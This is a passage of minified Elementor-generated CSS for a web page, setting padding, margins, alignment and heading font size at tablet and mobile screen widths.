.elementor-element.elementor-element-16725489{width:100%;}}@media(max-width:1024px){.elementor-1664 .elementor-element.elementor-element-37bef38a{padding:60px 0px 60px 0px;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-1664 .elementor-element.elementor-element-125745de{margin-top:0px;margin-bottom:0px;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7{text-align:center;}.elementor-1664 .elementor-element.elementor-element-16725489 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-1664 .elementor-element.elementor-element-37bef38a{padding:0px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 .elementor-heading-title{font-size:25px;}}